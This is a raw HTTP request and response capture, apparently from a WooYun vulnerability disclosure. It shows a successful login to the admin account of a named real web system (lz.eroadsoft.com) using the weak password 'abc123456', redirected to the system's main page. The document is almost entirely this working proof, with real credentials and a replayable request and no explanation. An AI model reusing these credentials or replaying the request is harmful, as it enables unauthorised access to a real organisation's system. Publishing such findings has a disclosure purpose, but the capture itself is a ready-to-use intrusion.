 POST /Default.aspx HTTP/1.1
Host: lz.eroadsoft.com
Content-Length: 409
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://lz.eroadsoft.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://lz.eroadsoft.com/Default.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=0anbnhfc2yy2t4qrrdqasdiq
Connection: close
&txtUserName=admin&txtPassw
ord=abc123456&btnLogin.x=45&btnLogin.y=15&__EVENTVALIDATION=%2FwEW
cDbMAEbs
HTTP/1.1 302 Found
Cache-Control: private
Content-Length: 137
Content-Type: text/html; charset=gb2312
Location: /System/frmMain.aspx
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 27 Jun 2015 21:05:20 GMT
Connection: close
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/System/frmMain.aspx">here</a>.</h2>
</body></html>
www.wooyun.org